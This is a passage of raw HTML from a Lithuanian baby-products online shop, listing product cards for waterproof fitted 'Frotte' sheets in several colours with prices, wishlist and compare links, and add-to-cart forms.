										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":173,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="173" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/173/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"173","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Frotte&quot; rožinės sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-rozines-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Frotte&quot; rožinės sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-rozines-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="173" data-price-box="product-id-173"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="14.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/173/" method="post">
											<input type="hidden" name="product" value="173">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiams-frotte-pilkos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-2194406002700">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-frotte-hall-osta-internetis.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-frotte-hall-osta-internetis.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-2194406002700 {
    width: 360px;
}
.product-image-container-2194406002700 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-2194689147296">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-frotte-hall-osta-internetis.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/k/u/kummiga-voodilina-frotte-hall-osta-internetis.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-2194689147296 {
    width: 360px;
}
.product-image-container-2194689147296 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":2194,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="2194" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/2194/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"2194","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Frotte&quot; pilkos sp. "
								   href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiams-frotte-pilkos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Frotte&quot; pilkos sp. 								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-kudikiams-frotte-pilkos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2194" data-price-box="product-id-2194"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/2194/" method="post">
											<input type="hidden" name="product" value="2194">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-baltos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-164785425630">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-white.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-white.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-164785425630 {
    width: 360px;
}
.product-image-container-164785425630 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-16420710702">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-white.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/n/p/np-white.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-16420710702 {
    width: 360px;
}
.product-image-container-16420710702 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":164,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="164" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/164/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"164","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Neperšlampama paklodė su guma &quot;Frotte&quot; baltos sp."
								   href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-baltos-sp.html"
								   class="product-item-link">
									Neperšlampama paklodė su guma &quot;Frotte&quot; baltos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/neperslampama-paklode-su-guma-frotte-baltos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="164" data-price-box="product-id-164"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="11.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/164/" method="post">
											<input type="hidden" name="product" value="164">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-gelsvos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1461119566267">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1461119566267 {
    width: 360px;
}
.product-image-container-1461119566267 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1461760318369">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1461760318369 {
    width: 360px;
}
.product-image-container-1461760318369 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":146,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="146" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/146/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"146","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; geltonos sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-gelsvos-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; geltonos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-gelsvos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="146" data-price-box="product-id-146"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,65 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/146/" method="post">
											<input type="hidden" name="product" value="146">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-zalios-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-1552073880430">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp4.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp4.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1552073880430 {
    width: 360px;
}
.product-image-container-1552073880430 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-1552107293511">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp4.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp4.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1552107293511 {
    width: 360px;
}
.product-image-container-1552107293511 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":155,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="155" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/155/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"155","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; žalios sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-zalios-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; žalios sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-zalios-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="155" data-price-box="product-id-155"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,65 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/155/" method="post">
											<input type="hidden" name="product" value="155">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-pilkos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-957187291733">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3grey.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3grey.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-957187291733 {
    width: 360px;
}
.product-image-container-957187291733 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-9571844162663">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3grey.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp3grey.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-9571844162663 {
    width: 360px;
}
.product-image-container-9571844162663 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":957,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="957" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/957/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"957","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; pilkos sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-pilkos-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; pilkos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-pilkos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="957" data-price-box="product-id-957"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,70 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/957/" method="post">
											<input type="hidden" name="product" value="957">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-frotte-baltos-sp.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-140965395600">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp5.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp5.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-140965395600 {
    width: 360px;
}
.product-image-container-140965395600 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-140248381148">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp5.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/w/p/wp5.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-140248381148 {
    width: 360px;
}
.product-image-container-140248381148 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":140,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="140" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/140/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"140","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma &quot;Frotte&quot; baltos sp."
								   href="https://babydo.lt/paklode-su-guma-frotte-baltos-sp.html"
								   class="product-item-link">
									Paklodė su guma &quot;Frotte&quot; baltos sp.								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-frotte-baltos-sp.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="140" data-price-box="product-id-140"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,70 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
